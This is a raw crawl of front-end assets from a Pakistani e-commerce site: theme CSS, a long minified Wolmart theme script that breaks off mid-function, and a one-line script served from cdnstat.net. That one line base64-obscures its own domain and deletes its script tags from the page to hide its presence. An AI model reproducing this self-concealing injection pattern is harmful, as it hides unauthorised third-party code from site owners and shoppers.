i{font-size:1.4rem;margin-bottom:0}@media (min-width:992px){.footer-top .col-lg-2{max-width:19.32%;-webkit-box-flex:0;-ms-flex:0 0 19.32%;flex:0 0 19.32%}}.footer .widget-about .widget-about-desc{max-width:49rem}.footer .widget-about .widget-about-title{margin-bottom:.9rem}.label-social{margin-bottom:1.3rem}.footer-newsletter{padding:2.8rem 0 2.7rem}.footer-newsletter .icon-box-icon i{font-size:4.8rem;margin-bottom:.5rem}.footer-newsletter .icon-box-title{margin-bottom:.2rem}.footer-newsletter .form-control{border:none;min-height:4.8rem}@media (min-width:1200px){.footer-newsletter .col-xl-5{padding-left:7.7rem}}@media (max-width:1199px){.intro-wrapper{margin-left:26rem}.intro-slide1 .banner-title{font-size:7.8em}.grid-type{grid-template-columns:repeat(auto-fill,calc(100% / 3))}}@media (max-width:991px){.intro-wrapper{margin-left:0}.grid-type{grid-template-columns:repeat(auto-fill,calc(100% / 2))}.footer-newsletter{padding:6rem 0;display:none}.footer-newsletter .logo-footer img{margin:0 auto 2rem}}@media (max-width:767px){.intro-slide1 .banner-title{font-size:9em}.category-banner img{min-height:auto;max-height:20rem}.banner-simple{padding:4rem 3rem;font-size:.8rem}.banner-simple .banner-content{display:block}.banner-simple .divider{display:none}.banner-simple .banner-price-info{margin-bottom:2rem}.banner-simple .skrollable{left:25%;bottom:2rem}.banner-simple sub{margin-left:-3.7rem}.product-widget .product-media{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.title-deals{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-deals .title{margin:0 0 2rem}.title-deals .product-countdown-container{margin-left:auto}}@media (max-width:575px){.banner{font-size:.8rem}}@media (max-width:479px){.intro-slide1 .banner-title{font-size:5.8em}.intro-slide1 p{line-height:1.7}.grid-item-widget{-ms-grid-column-span:2;grid-column-end:span 2}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdnstat.net/get/script.js?referrer=https://www.salepakistan.pk/product/chiltanpure-camphor-oil
body_size: 129
content:
document.querySelectorAll("script").forEach(e=>{new RegExp(atob("Y2Ruc3RhdC5uZXQ=")).test(e.src)&&document.body.removeChild(e)});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.salepakistan.pk/public/frontend/trade/js/main.min.js
body_size: 14547
content:
"use strict";var $=jQuery.noConflict();$.extend($.easing,{def:"easeOutQuad",swing:function(t,e,i,a,n){return $.easing[$.easing.def](t,e,i,a,n)},easeOutQuad:function(t,e,i,a,n){return-a*(e/=n)*(e-2)+i},easeOutQuint:function(t,e,i,a,n){return a*((e=e/n-1)*e*e*e*e+1)+i}}),window.Wolmart={},function(t){var e,i,a,n,o,s,r;Wolmart.$window=t(window),Wolmart.$body=t(document.body),Wolmart.status="",Wolmart.isIE=navigator.userAgent.indexOf("Trident")>=0,Wolmart.isEdge=navigator.userAgent.indexOf("Edge")>=0,Wolmart.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),Wolmart.call=function(t,e){setTimeout(t,e)},Wolmart.parseOptions=function(t){return"string"==typeof t?JSON.parse(t.replace(/'/g,'"').replace(";","")):{}},Wolmart.parseTemplate=function(t,e){return t.replace(/\{\{(\w+)\}\}/g,(function(){return e[arguments[1]]}))},Wolmart.byId=function(t){return document.getElementById(t)},Wolmart.byTag=function(t,e){return e?e.getElementsByTagName(t):document.getElementsByTagName(t)},Wolmart.byClass=function(t,e){return e?e.getElementsByClassName(t):document.getElementsByClassName(t)},Wolmart.setCookie=function(t,e,i){var a=new Date;a.setTime(a.getTime()+24*i*60*60*1e3),document.cookie=t+"="+e+";expires="+a.toUTCString()+";path=/"},Wolmart.getCookie=function(t){for(var e=t+"=",i=document.cookie.split(";"),a=0;a<i.length;++a){for(var n=i[a];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(e))return n.substring(e.length,n.length)}return""},Wolmart.$=function(e){return e instanceof jQuery?e:t(e)},Wolmart.isOnScreen=function(t){var e=window.pageXOffset,i=window.pageYOffset,a=t.getBoundingClientRect(),n=a.left+e,o=a.top+i;return o+a.height>=i&&o<=i+window.innerHeight&&n+a.width>=e&&n<=e+window.innerWidth},Wolmart.appear=function(e,i,a){return a&&Object.keys(a).length&&t.extend(intersectionObserverOptions,a),new IntersectionObserver((function(e){for(var a=0;a<e.length;a++){var n=e[a];n.intersectionRatio>0&&("string"==typeof i?Function("return "+functionName)():i.call(t(n.target)))}}),{rootMargin:"0px 0px 200px 0px",threshold:0,alwaysObserve:!0}).observe(e),this},Wolmart.requestTimeout=function(t,e){var i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!i)return setTimeout(t,e);var a,n=new Object;return n.val=i((function o(s){a||(a=s),s-a>=e?t():n.val=i(o)})),n},Wolmart.requestInterval=function(t,e,i){var a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!a)return i?(console.log("settimeout"),setInterval(t,e)):(console.log("settimeout"),setTimeout(t,i));var n,o,s=new Object;return s.val=a((function r(l){n||(n=o=l),!i||l-n<i?l-o>e?(t(),s.val=a(r),o=l):s.val=a(r):t()})),console.log(s),s},Wolmart.deleteTimeout=function(t){if(t){var e=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame;return e?t.val?e(t.val):void 0:clearTimeout(t)}},Wolmart.setTab=function(e){Wolmart.$body.on("click",".tab .nav-link",(function(e){var i=t(this);if(e.preventDefault(),!i.hasClass("active")){var a=t(i.attr("href"));a.siblings(".active").removeClass("in active"),a.addClass("active in"),i.parent().parent().find(".active").removeClass("active"),i.addClass("active")}})).on("click",".link-to-tab",(function(e){var i=t(e.currentTarget).attr("href"),a=t(i),n=a.parent().siblings(".nav");e.preventDefault(),a.siblings().removeClass("active in"),a.addClass("active in"),n.find(".nav-link").removeClass("active"),n.find('[href="'+i+'"]').addClass("active"),t("html").animate({scrollTop:a.offset().top-150})}))},Wolmart.initCartAction=function(e){Wolmart.$body.on("click",e,(function(e){t(".cart-dropdown").addClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-overlay",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-header, .cart-close",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()}))},Wolmart.initScrollTopButton=function(){var e=Wolmart.byId("scroll-top");e.addEventListener("click",(function(e){t("html, body").animate({scrollTop:0},600),e.preventDefault()}));var i=function(){if(window.pageYOffset>400){e.classList.add("show");var i=t(document).height(),a=t(window).height(),n=t(window).scrollTop()/(i-a)*214;t("#progress-indicator").length>0&&t("#progress-indicator").css("stroke-dasharray",n+", 400")}else e.classList.remove("show")};Wolmart.call(i,500),window.addEventListener("scroll",i,{passive:!0})},Wolmart.stickyDefaultOptions={minWidth:992,maxWidth:2e4,top:!1,hide:!1,scrollMode:!0},Wolmart.stickyToolboxOptions={minWidth:0,maxWidth:767,top:!1,scrollMode:!0},Wolmart.stickyProductOptions={minWidth:0,maxWidth:2e4,scrollMode:!0,top:!1,hide:!1},Wolmart.windowResized=function(e){return e==Wolmart.resizeTimeStamp||(void 0===window.innerHeight&&(window.innerWidth=t(window).width()+Wolmart.getScrollbarWidth()),Wolmart.resizeChanged=Wolmart.canvasWidth!=window.innerWidth,Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=e),Wolmart.resizeChanged},Wolmart.getScrollbarWidth=function(){if(void 0===Wolmart.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),Wolmart.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return Wolmart.scrollbarSize},Wolmart.stickyContent=function(){function e(t,e){return this.init(t,e)}function i(){Wolmart.$window.trigger("sticky_refresh.wolmart",{index:0,offsetTop:0})}function a(t){t&&!Wolmart.windowResized(t.timeStamp)||(Wolmart.$window.trigger("sticky_refresh_size.wolmart"),i())}return e.prototype.init=function(e,i){this.$el=e,this.options=t.extend(!0,{},Wolmart.stickyDefaultOptions,i,Wolmart.parseOptions(e.attr("data-sticky-options"))),Wolmart.$window.on("sticky_refresh.wolmart",this.refresh.bind(this)).on("sticky_refresh_size.wolmart",this.refreshSize.bind(this))},e.prototype.refreshSize=function(t){var e=window.innerWidth>=this.options.minWidth&&window.innerWidth<=this.options.maxWidth;if(this.scrollPos=window.pageYOffset,void 0===this.top&&(this.top=this.options.top),window.innerWidth>=768&&this.getTop)this.top=this.getTop();else if(!this.options.top&&(this.top=this.isWrap?this.$el.parent().offset().top:this.$el.offset().top+this.$el[0].offsetHeight,this.$el.hasClass("has-dropdown"))){var i=this.$el.find(".category-dropdown .dropdown-box");i.length&&(this.top+=i[0].offsetHeight)}this.isWrap?e||this.unwrap():e&&this.wrap(),Wolmart.sticky_top_height=0,t&&setTimeout(this.refreshSize.bind(this),50)},e.prototype.wrap=function(){this.$el.wrap('<div class="sticky-content-wrapper"></div>'),this.isWrap=!0},e.prototype.unwrap=function(){this.$el.unwrap(".sticky-content-wrapper"),this.isWrap=!1},e.prototype.refresh=function(t,e){var i=window.pageYOffset+e.offsetTop,a=this.$el;i>this.top&&this.isWrap?(this.height=a[0].offsetHeight,a.hasClass("fixed")||a.parent().css("height",this.height+"px"),a.hasClass("fix-top")?(a.css("margin-top",e.offsetTop+"px"),this.zIndex=this.options.max_index-e.index):a.hasClass("fix-bottom")?(a.css("margin-bottom",e.offsetBottom+"px"),this.zIndex=this.options.max_index-e.index):a.css({transition:"opacity .5s","z-index":this.zIndex}),this.options.scrollMode?(this.scrollPos>=i&&a.hasClass("fix-top")||this.scrollPos<=i&&a.hasClass("fix-bottom")?(a.addClass("fixed"),this.onFixed&&this.onFixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.addClass("addtocart-fixed")):(a.removeClass("fixed").css("margin-top","").css("margin-bottom",""),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed")),this.scrollPos=i):(a.addClass("fixed"),this.onFixed&&this.onFixed()),a.is(".fixed.fix-top")?(e.offsetTop+=a[0].offsetHeight,Wolmart.sticky_top_height=e.offsetTop):a.is(".fixed.fix-bottom")&&(e.offsetBottom+=a[0].offsetHeight)):(a.parent().css("height",""),a.removeClass("fixed").css({"margin-top":"","margin-bottom":"","z-index":""}),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed"))},Wolmart.$window.on("wolmart_complete",(function(){window.addEventListener("scroll",i,{passive:!0}),Wolmart.$window.on("resize",a),setTimeout((function(){a()}),300)})),function(i,a){Wolmart.$(i).each((function(){var i=t(this);i.data("sticky-content")||i.data("sticky-content",new e(i,a))}))}}(),Wolmart.parallax=function(e,i){t.fn.themePluginParallax&&Wolmart.$(e).each((function(){var e=t(this);e.themePluginParallax(t.extend(!0,Wolmart.parseOptions(e.attr("data-parallax-options")),i))}))},Wolmart.skrollrParallax=function(){Wolmart.isMobile||"undefined"!=typeof skrollr&&Wolmart.$(".skrollable").length&&skrollr.init({forceHeight:!1})},Wolmart.initFloatingParallax=function(){t.fn.parallax&&Wolmart.$(".floating-item").each((function(e){var i=t(this);i.data("parallax")&&(i.parallax("disable"),i.removeData("parallax"),i.removeData("options")),i.children().addClass("layer").attr("data-depth",i.attr("data-child-depth")),i.parallax(Wolmart.parseOptions(i.data("options")))}))},Wolmart.isotopeOptions={itemsSelector:".grid-item",layoutMode:"masonry",percentPosition:!0,masonry:{columnWidth:".grid-space"}},Wolmart.isotopes=function(e,i){if("function"==typeof imagesLoaded&&t.fn.isotope){var a=this;Wolmart.$(e).each((function(){var e=t(this),n=t.extend(!0,{},a.isotopeOptions,Wolmart.parseOptions(e.attr("data-grid-options")),i||{});Wolmart.lazyLoad(e),e.imagesLoaded((function(){n.customInitHeight&&e.height(e.height()),n.customDelay&&Wolmart.call((function(){e.isotope(n)}),parseInt(n.customDelay)),e.isotope(n)}))}))}},Wolmart.initNavFilter=function(e){t.fn.isotope&&Wolmart.$(e).on("click",(function(e){var i=t(this),a=i.attr("data-filter"),n=i.parent().parent().attr("data-target");t(n||".grid").isotope({filter:a}).isotope("on","arrangeComplete",(function(){Wolmart.$window.trigger("appear.check")})),i.parent().siblings().children().removeClass("active"),i.addClass("active"),e.preventDefault()}))},Wolmart.ratingTooltip=function(t){for(var e=Wolmart.byClass("ratings-full",t||document.body),i=e.length,a=function(){var t=parseInt(this.firstElementChild.style.width.slice(0,-1))/20;this.lastElementChild.innerText=t?t.toFixed(2):t},n=0;n<i;++n)e[n].addEventListener("mouseover",a),e[n].addEventListener("touchstart",a,{passive:!0})},Wolmart.setProgressBar=function(e){Wolmart.$(e).each((function(){var e=t(this),i=e.parent().find("mark")[0].innerHTML,a="";-1!=i.indexOf("%")?a=i:-1!=i.indexOf("/")&&(a=(a=parseInt(i.split("/")[0])/parseInt(i.split("/")[1])*100).toFixed(2).toString()+"%"),e.find("span").css("width",a)}))},Wolmart.alert=function(e){Wolmart.$body.on("click",e+" .btn-close",(function(i){i.preventDefault(),t(this).closest(e).fadeOut((function(){t(this).remove()}))}))},Wolmart.closeTopNotice=function(e){Wolmart.$body.on("click",e,(function(e){e.preventDefault(),t(".top-banner").slideUp()}))},Wolmart.accordion=function(e){Wolmart.$body.on("click",e,(function(e){var a=t(this),n=a.closest(".card").find(a.attr("href")),o=a.closest(".accordion");e.preventDefault(),0===o.find(".collapsing").length&&0===o.find(".expanding").length&&(n.hasClass("expanded")?o.hasClass("radio-type")||i(n):n.hasClass("collapsed")&&(o.find(".expanded").length>0?Wolmart.isIE?i(o.find(".expanded"),(function(){i(n)})):(i(o.find(".expanded")),i(n)):i(n)))}));var i=function(t,i){var a=t.closest(".card").find(e);t.hasClass("expanded")?(a.removeClass("collapse").addClass("expand"),t.addClass("collapsing").slideUp(300,(function(){t.removeClass("expanded collapsing").addClass("collapsed"),i&&i()}))):t.hasClass("collapsed")&&(a.removeClass("expand").addClass("collapse"),t.addClass("expanding").slideDown(300,(function(){t.removeClass("collapsed expanding").addClass("expanded"),i&&i()})))}},Wolmart.animationOptions={name:"fadeIn",duration:"1.2s",delay:".2s"},Wolmart.appearAnimate=function(e){Wolmart.$(e).each((function(){var e=this;Wolmart.appear(e,(function(){if(e.classList.contains("appear-animate")){var i=t.extend({},Wolmart.animationOptions,Wolmart.parseOptions(e.getAttribute("data-animation-options")));setTimeout((function(){e.style["animation-duration"]=i.duration,e.classList.add(i.name),e.classList.add("appear-animation-visible")}),i.delay?1e3*Number(i.delay.slice(0,-1)):0)}}))}))},Wolmart.countDown=function(e){t.fn.countdown&&Wolmart.$(e).each((function(){var e=t(this),i=e.data("until"),a=e.data("compact"),n=e.data("format")?e.data("format"):"DHMS",o=e.data("labels-short")?["Years","Months","Weeks","Days","Hrs","Mins","Secs"]:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],s=e.data("labels-short")?["Year","Month","Week","Day","Hour","Min","Sec"]:["Year","Month","Week","Day","Hour","Minute","Second"];if(e.data("relative"))l=i;else var r=i.split(", "),l=new Date(r[0],r[1]-1,r[2]);e.countdown({until:l,format:n,padZeroes:!0,compact:a,compactLabels:[" y"," m"," w"," days, "],timeSeparator:" : ",labels:o,labels1:s})}))},Wolmart.priceSlider=function(e,i){"object"==typeof noUiSlider&&Wolmart.$(e).each((function(){var e=this;noUiSlider.create(e,t.extend(!0,{start:[0,400],connect:!0,step:1,range:{min:0,max:635}},i)),e.noUiSlider.on("update",(function(i,a){i=i.map((function(t){return"$"+parseInt(t)})),t(e).parent().find(".filter-price-range").text(i.join(" - "))}))}))},Wolmart.stickySidebarOptions={autoInit:!0,minWidth:991,containerSelector:".sticky-sidebar-wrapper",autoFit:!0,activeClass:"sticky-sidebar-fixed",top:0,bottom:0},Wolmart.stickySidebar=function(e){if(t.fn.themeSticky){var i=0;function a(){Wolmart.$(e).trigger("recalc.pin"),t(window).trigger("appear.check")}!t(".sticky-sidebar > .filter-actions").length&&t(window).width()>=992&&t(".sticky-content.fix-top").each((function(e){if(!t(this).hasClass("sticky-toolbox")){var a=t(this).hasClass("fixed");i+=t(this).addClass("fixed").outerHeight(),a||t(this).removeClass("fixed")}})),Wolmart.$(e).each((function(){var e=t(this);e.themeSticky(t.extend({},Wolmart.stickySidebarOptions,{padding:{top:i}},Wolmart.parseOptions(e.attr("data-sticky-options"))))})),setTimeout(a,300),Wolmart.$window.on("click",".tab .nav-link",(function(){setTimeout(a)}))}},Wolmart.zoomImageOptions={responsive:!0,borderSize:0,zoomType:"inner",onZoomIn:!0,magnify:1.1},Wolmart.zoomImageObjects=[],Wolmart.zoomImage=function(e){t.fn.zoom&&e&&("string"==typeof e?t(e):e).find("img").each((function(){var e=t(this);Wolmart.zoomImageOptions.target=e.parent(),Wolmart.zoomImageOptions.url=e.attr("data-zoom-image"),e.zoom(Wolmart.zoomImageOptions),Wolmart.zoomImageObjects.push(e)}))},Wolmart.zoomImageOnResize=function(){Wolmart.zoomImageObjects.forEach((function(e){e.each((function(){var e=t(this).data("zoom");e&&e.refresh()}))}))},Wolmart.lazyLoad=function(t,e){function i(){this.setAttribute("src",this.getAttribute("data-src")),this.addEventListener("load",(function(){this.style["padding-top"]="",this.classList.remove("lazy-img")}))}Wolmart.$(t).find(".lazy-img").each((function(){void 0!==e&&e?i.call(this):Wolmart.appear(this,i)}))},Wolmart.initPopup=function(e,i){Wolmart.$body.hasClass("home")&&"true"!==Wolmart.getCookie("hideNewsletterPopup")&&setTimeout((function(){Wolmart.popup({items:{src:".newsletter-popup"},type:"inline",tLoading:"",mainClass:"mfp-newsletter mfp-fadein-popup",callbacks:{beforeClose:function(){t("#hide-newsletter-popup")[0].checked&&Wolmart.setCookie("hideNewsletterPopup",!0,7)}}})}),7500),Wolmart.$body.on("click",".btn-iframe",(function(e){e.preventDefault(),Wolmart.popup({items:{src:'<video src="'+t(e.currentTarget).attr("href")+'" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")})),Wolmart.$body.on("click",".sign-in",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")}},"login")})).on("click",".register",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")},callbacks:{ajaxContentAdded:function(){this.wrap.find('[href="#sign-up"]').click()}}},"login")}))},Wolmart.initNotificationAlert=function(){Wolmart.$body.hasClass("has-notification")&&setTimeout((function(){Wolmart.$body.addClass("show-notification")}),5e3)},Wolmart.countTo=function(e){t.fn.countTo&&Wolmart.$(e).each((function(){Wolmart.appear(this,(function(){var e=t(this);setTimeout((function(){e.countTo({onComplete:function(){e.addClass("complete")}})}),300)}))}))},Wolmart.minipopupOption={productClass:"",imageSrc:"",imageLink:"#",name:"",nameLink:"#",message:"",actionTemplate:"",isPurchased:!1,delay:4e3,space:20,template:'<div class="minipopup-box"><div class="product product-list-sm {{productClass}}"><figure class="product-media"><a href="{{imageLink}}"><img src="{{imageSrc}}" alt="Product" width="80" height="90" /></a></figure><div class="product-details"><h4 class="product-name"><a href="{{nameLink}}">{{name}}</a></h4>{{message}}</div></div><div class="product-action">{{actionTemplate}}</div></div>'},Wolmart.Minipopup=(i=0,a=[],n=!1,o=[],s=!1,r=function(){if(!n)for(var t=0;t<o.length;++t)(o[t]-=200)<=0&&this.close(t--)},{init:function(){var i=document.createElement("div");i.className="minipopup-area",Wolmart.byClass("page-wrapper")[0].appendChild(i),e=t(i),this.close=this.close.bind(this),r=r.bind(this)},open:function(n,l){var c,d=this,p=t.extend(!0,{},Wolmart.minipopupOption,n);c=t(Wolmart.parseTemplate(p.template,p)),d.space=p.space;var u=c.appendTo(e).css("top",-i).find("img");u.length&&u.on("load",(function(){i+=c[0].offsetHeight+d.space,c.addClass("show"),c.offset().top-window.pageYOffset<0&&(d.close(),c.css("top",-i+c[0].offsetHeight+d.space)),c.on("mouseenter",(function(){d.pause()})).on("mouseleave",(function(){d.resume()})).on("touchstart",(function(t){d.pause(),t.stopPropagation()})).on("mousedown",(function(){t(this).addClass("focus")})).on("mouseup",(function(){d.close(t(this).index())})),Wolmart.$body.on("touchstart",(function(){d.resume()})),a.push(c),o.length||(s=setInterval(r,200)),o.push(p.delay),l&&l(c)}))},close:function(t){var e=void 0===t?0:t,n=a.splice(e,1)[0];o.splice(e,1)[0];var r=n[0].offsetHeight;i-=r+this.space,n.removeClass("show"),setTimeout((function(){n.remove()}),300),a.forEach((function(t,i){i>=e&&t.hasClass("show")&&t.stop(!0,!0).animate({top:parseInt(t.css("top"))+r+20},600,"easeOutQuint")})),a.length||clearTimeout(s)},pause:function(){n=!0},resume:function(){n=!1}}),Wolmart.headerToggleSearch=function(t){var e=Wolmart.$(t);Wolmart.$body.on("click",".hs-toggle .search-toggle",(function(t){t.preventDefault()})),"ontouchstart"in document?(e.find(".search-toggle").on("click",(function(t){e.toggleClass("show")})),Wolmart.$body.on("click",(function(t){e.removeClass("show")})),e.on("click",(function(t){t.preventDefault(),t.stopPropagation()}))):e.find(".form-control").on("focusin",(function(t){e.addClass("show")})).on("focusout",(function(t){e.removeClass("show")}))},Wolmart.scrollTo=function(e,i){var a=void 0===i?0:i;if("number"==typeof e)o=e;else{var n=Wolmart.$(e);if(!n.length||"none"==n.css("display"))return;var o=n.offset().top,s=t("#wp-toolbar");window.innerWidth>600&&s.length&&(o-=s.parent().outerHeight()),t(".sticky-content.fix-top.fixed").each((function(){o-=this.offsetHeight}))}t("html,body").stop().animate({scrollTop:o},a)}}(jQuery),function(t){var e=function(t){t.preventDefault(),Wolmart.$body.addClass("mmenu-active")},i=function(t){t.preventDefault(),Wolmart.$body.removeClass("mmenu-active")},a={init:function(){this.initMenu(),this.initCategoryMenu(),this.initMobileMenu(),this.initFilterMenu(),this.initCollapsibleWidget(),this.initSubmenu()},initMenu:function(){t(".menu li").each((function(){!this.lastElementChild||"UL"!==this.lastElementChild.tagName&&!this.lastElementChild.classList.contains("megamenu")||t(this).parent().hasClass("megamenu")||(this.classList.add("has-submenu"),!this.lastElementChild.classList.contains("megamenu")&&this.lastElementChild.classList.add("submenu"))})),Wolmart.$window.on("resize",(function(){t(".main-nav megamenu").each((function(){var e=t(this),i=e.offset().left,a=i+e.outerWidth()-(window.innerWidth-20);a>0&&i>20&&e.css("margin-left",-a)}))}))},initCategoryMenu:function(){var e=t(".category-dropdown");if(e.length){var i=e.find(".dropdown-box");if(i.length){var a=t(".main").offset().top+i[0].offsetHeight;(window.pageYOffset<=a||window.innerWidth<992)&&e.removeClass("show"),window.addEventListener("scroll",(function(){window.pageYOffset<=a&&window.innerWidth>=992&&e.removeClass("show")}),{passive:!0}),t(".category-toggle").on("click",(function(t){t.preventDefault()})),e.on("mouseover",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.addClass("show")})),e.on("mouseleave",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.removeClass("show")}))}if(e.hasClass("with-sidebar")){var n=Wolmart.byClass("sidebar");n.length&&(e.find(".dropdown-box").css("width",n[0].offsetWidth-20),Wolmart.$window.on("resize",(function(){e.find(".dropdown-box").css("width",n[0].offsetWidth-20)})))}}},initMobileMenu:function(){t(".mobile-menu li, .toggle-menu li").each((function(){if(this.lastElementChild&&("UL"===this.lastElementChild.tagName||this.lastElementChild.classList.contains("megamenu"))){var t=document.createElement("span");t.className="toggle-btn",this.firstElementChild.appendChild(t)}})),t(".mobile-menu-toggle").on("click",e),t(".mobile-menu-overlay").on("click",i),t(".mobile-menu-close").on("click",i),Wolmart.$window.on("resize",i)},initFilterMenu:function(){t(".search-ul li").each((function(){if(this.lastElementChild&&"UL"===this.lastElementChild.tagName){var t=document.createElement("i");t.className="la la-angle-down",this.classList.add("with-ul"),this.firstElementChild.appendChild(t)}})),t(".with-ul > a i, .toggle-btn").on("click",(function(e){t(this),t(this).parent().next().slideToggle(300).parent().toggleClass("show"),e.preventDefault()}))},initCollapsibleWidget:function(){t(".widget-collapsible .widget-title").each((function(){var t=document.createElement("span");t.className="toggle-btn",this.appendChild(t)})),t(".widget-collapsible .widget-title").on("click",(function(e){var i=t(this),a=i.siblings(".widget-body");i.hasClass("collapsed")||a.css("display","block"),a.stop().slideToggle(300),i.toggleClass("collapsed"),setTimeout((function(){t(".sticky-sidebar").trigger("recalc.pin")}),300)}))},initSubmenu:function(){t(".submenu-toggle-btn").on("click",(function(e){t(this).parent().parent().toggleClass("show"),e.preventDefault()})),Wolmart.$window.on("resize",(function(){window.innerWidth>=1200&&t(".submenu-toggle-btn").parent().parent().removeClass("show")}))}};Wolmart.menu=a}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this.wrapperEl,i=e.getAttribute("class");if(i.match(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g)&&e.setAttribute("class",i.replace(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g,"").replace(/\s+/," ")),e.classList.contains("animation-slider"))for(var a=e.children,n=a.length,o=0;o<n;++o)a[o].setAttribute("data-index",o+1)},a=function(t){var e,i=this.firstElementChild.firstElementChild.children,a=i.length;for(e=0;e<a;++e)if(!i[e].classList.contains("active")){var n,o=Wolmart.byClass("appear-animate",i[e]);for(n=o.length-1;n>=0;--n)o[n].classList.remove("appear-animate")}},n=function(e){t(window).trigger("appear.check");var i=t(e.currentTarget),a=i.find(".swiper-slide.active video");i.find(".swiper-slide:not(.swiper-slide-active) video").each((function(){this.paused||i.trigger("autoplayStart"),this.pause(),this.currentTime=0})),a.length&&(!0===i.data("slider").options.autoplay&&i.trigger("autoplayStop"),a.each((function(){this.paused&&this.play()})))},o=function(){var e=this;t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var i=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(i.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;setTimeout((function(){if(i.css("animation-duration",n),i.css("animation-delay",o),i.addClass(s),i.hasClass("maskLeft")){i.css("width","fit-content");var t=i.width();i.css("width",0).css("transition","width "+(n||"0.75s")+" linear "+(o||"0s")),i.css("width",t)}n=n||"0.75s";var a=Wolmart.requestTimeout((function(){i.addClass("show-content")}),o?1e3*Number(o.slice(0,-1))+200:200);e.timers.push(a)}),300)}))},s=function(e){t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var e=t(this);e.addClass("show-content"),e.attr("style","")}))},r=function(e){var i=this,a=t(this.wrapperEl);i.translateFlag=1,i.prev=i.next,a.find(".swiper-slide .slide-animate").each((function(){var e=t(this),i=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options")));e.removeClass(i.name)}))},l=function(e){var i=this,a=t(this.wrapperEl);if(1==i.translateFlag){if(i.next=this.slider.activeIndex,a.find(".show-content").removeClass("show-content"),i.prev!=i.next){if(a.find(".show-content").removeClass("show-content"),a.hasClass("animation-slider")){for(var n=0;n<i.timers.length;n++)Wolmart.deleteTimeout(i.timers[n]);i.timers=[]}a.find(".swiper-slide-active .slide-animate").each((function(){var e=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;e.css("animation-duration",n),e.css("animation-delay",o),e.css("transition-property","visibility, opacity"),e.css("transition-delay",o),e.css("transition-duration",n),e.addClass(s),n=n||"0.75s";var r=Wolmart.requestTimeout((function(){e.css("transition-property",""),e.css("transition-delay",""),e.css("transition-duration",""),e.addClass("show-content"),i.timers.splice(i.timers.indexOf(r),1)}),o?1e3*Number(o.slice(0,-1))+500*Number(n.slice(0,-1)):500*Number(n.slice(0,-1)));i.timers.push(r)}))}else a.find(".swiper-slide").eq(this.slider.activeIndex).find(".slide-animate").addClass("show-content");i.translateFlag=0}};e.defaults={slidesPerView:1,speed:300},e.presets={"product-thumbs-wrap":{slidesPerView:4,spaceBetween:10,freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,freeModeSticky:!0}},e.prototype.init=function(c,d){this.timers=[],this.translateFlag=0,this.prev=0,this.next=0,this.container=c[0],this.wrapperEl=c.children()[0];var p=c.children(".swiper-button-next"),u=c.children(".swiper-button-prev"),m=c.children(".swiper-pagination"),h=c.children(".custom-dots");if(!c.data("slider")){Wolmart.lazyLoad(c,!0);var f=c.attr("class").split(" "),g=t.extend(!0,{},e.defaults);f.forEach((function(i){var a=e.presets[i];a&&t.extend(!0,g,a)})),p.length&&t.extend(!0,g,{navigation:{nextEl:p[0]}}),u.length&&t.extend(!0,g,{navigation:{prevEl:u[0]}}),m.length&&t.extend(!0,g,{pagination:{el:m[0],clickable:!0}}),c.find("video").each((function(){this.loop=!1})),t.extend(!0,g,Wolmart.parseOptions(c.attr("data-swiper-options")),d),i.call(this),this.slider=new Swiper(this.container,g),c.data("slider",this.slider),c.trigger("initialized.slider",this.slider),this.slider.on("afterInit",a).on("transitionEnd",n),c.hasClass("animation-slider")&&o.call(this),c.hasClass("animation-slider")&&this.slider.on("resize",s).on("transitionStart",r.bind(this)).on("transitionEnd",l.bind(this)),h.length&&(this.slider.on("transitionEnd",(function(){var t=this.activeIndex;h.children("a:nth-child("+ ++t+")").addClass("active").siblings().removeClass("active")})),h.children("a").on("click",(function(e){e.preventDefault();var i=t(this);if(!i.hasClass("active")){var 